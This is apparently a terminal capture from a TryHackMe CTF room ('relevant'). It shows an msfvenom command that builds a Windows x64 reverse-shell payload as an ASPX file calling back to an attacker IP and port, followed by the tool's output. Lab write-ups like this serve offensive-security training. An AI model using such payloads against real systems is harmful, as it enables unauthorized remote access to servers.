 ┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/relevant]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.23.113.200 LPORT=8081 -f aspx > relevant.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3415 bytes
┌──(d0b0㉿kali-d0b0)-[~/hunt/ctf/thm/relevant]
└─$